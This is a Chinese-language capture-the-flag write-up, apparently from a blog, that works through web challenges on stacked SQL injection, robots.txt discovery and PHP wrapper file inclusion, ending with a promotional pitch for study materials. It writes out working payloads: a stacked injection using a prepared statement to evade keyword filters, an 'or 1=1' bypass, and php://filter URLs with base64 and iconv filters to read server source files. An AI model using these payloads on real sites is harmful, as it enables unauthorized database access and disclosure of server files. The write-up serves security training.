

好吧其实是需要管的,三个语句需要同时注入,否则第一次修改了表明之后,words不存在,后面就无法查询,直接报错,后续的注入就无法进行了。

重启环境,重新注入

最后1’ or 1=1#直接显示所有数据

##### 方法二:预编译

';sEt @sql = CONCAT(‘se’,‘lect * from 1919810931114514;’);prEpare stmt from @sql;EXECUTE stmt;#

##### 总结:堆叠注入,修改表名、预编译







#### robots

直接查看robots.txt文件

查看隐藏的文件

##### 总结:robots.txt









#### file\_include

又是一道php伪协议,但是之前的input或者data都不管用了,三道题明明长得一模一样,却只能用不同的伪协议

不理解,再次查找,发现不同协议的使用条件:https://www.cnblogs.com/Article-kelp/p/14581703.html

##### **不同协议的使用条件**

**php://input** 使用条件(这些设定在php.ini文件中设置):allow\_url\_fopen On/Off(均可) allow\_url\_include On



该协议获取数据包的消息正文的内容作为变量的值,官方定义如下:

**data://** 使用条件:(这些设定在php.ini文件中设置):allow\_url\_fopen On/Off(均可) allow\_url\_include On

该协议类似于php://input,区别在于data://获取的是协议固定结构后的内容,官方定义如下:

实际上除了data://text/plain;base64,这一用法之外还存在data://text/plain,这种用法,区别在于前者获取的是协议固定结构后所接内容的base64解密格式,而后者获取的是未被解密的格式。



**php://filter** 使用条件:(这些设定在php.ini文件中设置):allow\_url\_fopen On/Off(均可) allow\_url\_include On/Off(均可)

该协议多用来对文件处理,可以是读取时处理文件也可以是写入时处理文件,官方定义如下:

resource= 通常是本地文件的路径,绝对路径和相对路径均可以使用。

read= 读取时选取的处理方式,一次可以选择多个处理方式,不同方式之间用|符号隔开。

write= 写入时选取的处理方式,一次可以选择多个处理方式,不同方式之间用|符号隔开。

; (技术水平过于有限并没理解其用途,也不曾遇到使用案例,故此处除开不讲)

关于read和write参数,其具体数值有(两者通用):

string.toupper 转换为大写

string.tolower 转换为小写

string.rot13 进行rot13加密

string.strip\_tags 去除目标中含有的HTML、XML和PHP的标签(等同于strip\_tags()函数)

convert.base64-encode 进行base64加密

convert.base64-decode 进行base64解密



**file://** 使用条件:(这些设定在php.ini文件中设置):allow\_url\_fopen On/Off(均可) allow\_url\_include On/Off(均可)

该协议用来访问服务端的本地文件,但是文件的协议固定结构后面的路径得是绝对路径(用相对路径则就不需要带上协议了),官方定义如下:

终于大概理解,继续这道题



使用filter读取check.php

?filename=php://filter/read=convert.base64-encode/resource=./check.php

结果得到

应该是被过滤掉了,但至少说明这个伪协议可以用,只需要想办法绕过

能换掉的只有中间的read=convert.base64-encode部分,查找php可用的过滤器



convert.quoted-printable-encode也不行

把read去掉,过滤器换成php://filter/convert.iconv.utf-16le.utf-8/resource=./check.ph就有反应了,但是编码格式不对

utf8和utf16顺序写反了,格式如下:convert.iconv…

代码如下:



到这一步没思路了,才想起来用dirbuster扫描文件,发现

直接访问不可以

那就还是通过伪协议

##### 总结:php://filter伪协议,过滤器绕过







#### fileclude

首先file2=php://input,然后在post参数传入hello ctf

file1=flag.php

成功回显

说明input伪协议是可以用的

接下来使用filter来读取flag.php文件

file1=php://filter/read=convert.base64-encode/resource=flag.php

base64解码

##### 总结:php伪协议

## 最后

**自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。**

**深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!**

**因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。**

